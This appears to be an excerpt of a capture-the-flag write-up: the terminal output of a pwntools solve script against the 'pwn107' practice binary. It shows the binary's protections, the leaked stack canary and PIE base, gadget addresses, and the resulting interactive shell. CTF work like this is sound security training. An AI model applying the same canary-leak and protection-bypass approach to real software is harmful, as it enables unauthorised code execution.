 …/pwn101/pwn107 ❯ python solve.py
[*] '/home/thang/pwn101/pwn107/pwn107-1644307530397.pwn107'
    Arch:       amd64-64-little
    RELRO:      Full RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    Stripped:   No
[+] Starting local process '/home/thang/pwn101/pwn107/pwn107-1644307530397.pwn107': pid 19056
[*] Loaded 14 cached gadgets for './pwn107-1644307530397.pwn107'
[+] Canary   : 0x5c08de8a661e0800
[+] PIE Base : 0x561500200000
[+] get_streak: 0x56150020094c
[+] main: 0x561500200992
[+] gadget: 0x5615002006fe
[*] Switching to interactive mode
This your last streak back, don't do this mistake again
$ ls
pwn107-1644307530397.pwn107      pwn107-1644307530397.pwn107.id2  solve.py
pwn107-1644307530397.pwn107.id0  pwn107-1644307530397.pwn107.nam
pwn107-1644307530397.pwn107.id1  pwn107-1644307530397.pwn107.til
$